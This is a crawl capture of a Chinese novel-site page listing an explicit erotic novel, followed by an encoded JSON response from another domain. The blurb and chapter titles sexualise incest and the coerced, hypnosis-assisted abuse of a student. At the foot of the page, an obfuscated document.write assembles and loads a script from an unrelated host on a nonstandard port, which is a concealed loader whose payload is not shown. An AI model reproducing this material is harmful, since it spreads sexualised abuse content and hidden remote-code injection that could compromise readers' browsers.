

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liyuxiang123.com/shu/53545/
body_size: 2897
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>诱香磨一磨_诱香最新章节_诱香TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="诱香,诱香磨一磨,诱香最新章节,磨一磨,"/>
    <meta name="description" content="诱香是磨一磨的最新小说,无名小说手机阅读提供诱香最新章节全文免费阅读,诱香全文字更新,本站最新最快更新诱香的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://liyuxiang123.com/shu/53545/",
		"appid": "",
		"title": "诱香全文免费在线阅读",
		"images": [
			"http://liyuxiang123.com/images/53/53545/53545s.jpg"
		],
		"pubDate": "2022-10-10 04:52:56"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">鲤鱼乡小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://liyuxiang123.com/images/53/53545/53545s.jpg" width="90" height="120" alt="诱香" /></div>
    <div class="cataloginfo">
        <h3>诱香</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E7%A3%A8%E4%B8%80%E7%A3%A8/">磨一磨</a></p>
            <p>类型：海棠耽美</p>
            <p>更新时间：2022-10-10 04:52:56</p>
            <p>最新章节：<a href="/shu/53545/1931318.html">屁眼被鸡巴操得红肿/阴逼里面湿水喷出/逼肉夹着震动棒走路/嘴巴吸咬瘙痒奶头</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/shu/53545/1931316.html">从头阅读</a></p></li>
        <li><p><a href="/index/53545/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('53545','诱香')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
        <p> 不好好学习的学生不仅会被自己的父亲操逼，还会被自己父亲的下属操肿屁眼，甚至被保安室的大爷……</p><p> 含催眠/双性受</p>    </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/53545/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/53545/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/shu/53545/1931318.html">屁眼被鸡巴操得红肿/阴逼里面湿水喷出/逼肉夹着震动棒走路/嘴巴吸咬瘙痒奶头</a></li>
                        <li><a href="/shu/53545/1931317.html">红粒被吸吮舔咬/震动棒入泬流水/两根鮏器前后抽动/儿子求父亲进入红泬</a></li>
                        <li><a href="/shu/53545/1931316.html">儿子趴在门口偷听父亲训诫下属</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/53545/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E7%A3%A8%E4%B8%80%E7%A3%A8/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E7%A3%A8%E4%B8%80%E7%A3%A8/">更多</a></div>
    <div class="list">
        <ul>
                    <li>
                <p class="p1"><a href="/shu/52442/"><img src="http://liyuxiang123.com/images/52/52442/52442s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/52442/">欠艹的同学</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/shu/35766/"><img src="http://liyuxiang123.com/images/35/35766/35766s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/35766/">老头的晚年性福生活</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/shu/34262/"><img src="http://liyuxiang123.com/images/34/34262/34262s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/34262/">单身爸爸，被孕生子</a></p>
            </li>
                        <li>
                <p class="p1"><a href="/shu/33386/"><img src="http://liyuxiang123.com/images/33/33386/33386s.jpg" width="72" height="95" /></a></p>
                <p class="p2"><a href="/shu/33386/">老爹与傻儿子的瘙事</a></p>
            </li>
                        <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2115gc.amvu4a.com:8005/d/3311?t=0.7716587597962521
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{Q{@@sQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/hOTC{@n1md_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}